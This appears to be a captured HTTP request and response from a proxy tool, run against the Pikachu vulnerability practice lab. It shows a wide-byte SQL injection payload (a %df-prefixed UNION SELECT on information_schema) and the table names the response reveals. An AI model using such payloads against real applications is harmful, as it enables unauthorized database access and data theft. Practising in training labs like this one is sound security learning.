 Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pikachu:8083/vul/sqli/sqli_widebyte.php
8 Cookie: PHPSESSID=aljudc19fbe68m65aqqgrmrlao
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 141
14
15 name=root%df' union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()#&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: httpinfo,member,message,users,xssblind